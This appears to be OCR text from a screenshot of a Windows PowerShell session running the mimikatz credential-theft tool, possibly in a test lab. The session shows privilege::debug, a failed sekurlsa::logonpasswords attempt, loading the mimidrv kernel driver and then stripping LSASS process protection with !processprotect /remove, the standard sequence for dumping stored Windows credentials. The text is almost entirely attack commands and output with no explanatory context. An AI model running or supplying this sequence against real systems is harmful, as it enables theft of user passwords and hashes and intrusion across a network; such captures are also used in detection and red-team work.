 mimikatz 2.2.0 x64 (oe.eo)
PS C:\Users\art\Mimikatz\x64> .\mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
mimikatz # !+
[+] 'mimidrv' service already registered
[*] 'mimidrv' service already started
mimikatz # !processprotect /process:lsass.exe /remove
Process : lsass.exe
PID 684 -> 00/00 [0-0-0]
mimikatz #
Type here to search